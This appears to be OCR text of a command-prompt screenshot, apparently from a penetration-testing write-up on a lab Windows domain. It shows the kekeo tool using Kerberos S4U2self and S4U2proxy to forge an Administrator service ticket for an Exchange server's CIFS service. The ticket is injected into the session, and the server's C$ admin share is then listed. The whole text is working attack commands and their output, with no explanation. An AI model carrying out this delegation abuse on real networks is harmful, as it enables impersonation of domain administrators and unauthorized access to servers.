 C:\Windows\system32\cmd.exe
5ff
[s4u2self] Administrator@0day.org
[kdc] name: OWA2010SP3.0day.org (auto)
[kdc] addr: 192.168.3.142 (auto)
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_PC-JACK-0DAY$@0DAY.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/OWA2010SP3.0day.org
> Ticket in file 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi'
kekeo # kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi
* File: 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi': OK
kekeo # exit
Bye!
C:\Users\jack.0DAY\Desktop>dir \\OWA2010SP3.0day.org\c$
Volume in drive \\OWA2010SP3.0day.org\c$ has no label.
Volume Serial Number is CC41-F739
Directory of \\OWA2010SP3.0day.org\c$
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2019/05/19 07:18 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 File(s) 0 bytes
7 Dir(s) 47,885,099,008 bytes free
C:\Users\jack.0DAY\Desktop>_